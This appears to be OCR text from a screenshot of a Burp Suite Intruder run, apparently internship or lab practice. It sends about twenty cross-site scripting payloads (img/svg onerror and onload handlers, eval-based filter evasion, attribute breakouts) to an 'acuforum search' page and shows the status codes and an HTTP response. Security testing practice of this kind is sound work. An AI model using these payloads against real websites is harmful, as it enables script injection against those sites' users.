 2 burp-StartBurp Izroth404/Internship-St... Screenshot_2021-09-12... Pictures 07:51 AM
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3027
1 "-prompt(8)-" 200 3219
2 '-prompt(8)-' 500 1423
3 ";a=prompt,a()// 200 3248
4 ';a=prompt,a()// 500 1423
5 '-eval("window['pro'%2B'mpt'](8)")-' 500 1423
6 "-eval("window['pro'%2B'mpt'](8)")-" 500 1423
7 "onclick=prompt(8)>"@x.y 200 3272
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y 200 3378
9 <image/src/onerror=prompt(8)> 200 3283
10 <img/src/onerror=prompt(8)> 200 3277
11 <image src/onerror=prompt(8)> 200 3283
12 <img src/onerror=prompt(8)> 200 3277
13 <image src =q onerror=prompt(8)> 200 3308
14 <img src =q onerror=prompt(8)> 200 3302
15 </scrip</script>t><img src =q onerror=prompt(8)> 200 3404
16 <svg onload=alert(1)> 200 4014
17 "><svg onload=alert(1)// 200 4047
18 "onmouseover=alert(1)// 200 4020
19 "autofocus/onfocus=alert(1)// 200 4046
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:19:19 GMT
7 Connection: close
8 Content-Length: 3023
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
? Search... 0 matches
195 of 6606